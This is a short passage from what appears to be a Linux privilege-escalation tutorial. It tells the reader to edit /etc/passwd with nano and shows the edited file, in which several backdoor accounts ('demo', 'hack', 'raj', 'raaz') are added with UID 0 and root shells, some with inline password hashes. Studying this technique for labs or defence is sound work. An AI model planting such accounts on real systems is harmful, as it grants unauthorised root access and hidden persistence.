 Open the passwd file with help of nano and make the following changes
1 ./nano -p etc/passwd
2 raj:x:0:0:,,,:/home/raj:/bin/bash
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false
usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
ftp:x:121:129:ftp daemon,,,:/srv/ftp:/bin/false
sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:123:130:MySQL Server,,,:/nonexistent:/bin/false
demo:$1$demo$N8rNOM51XVLc6Sj7cqsmT/:0:0:root:/root:/bin/bash
ignite:x:1001:1001:,,,:/home/ignite:/bin/bash
hack:$1$hack$22.CgYt2uMolqeatCk9ih/:0:0:root:/root:/bin/bash
raaz:x:0:0:,,,:/home/raaz:/bin/bash
statd:x:124:65534::/var/lib/nfs:/bin/false
raj:x:0:0:,,,:/home/raj:/bin/bash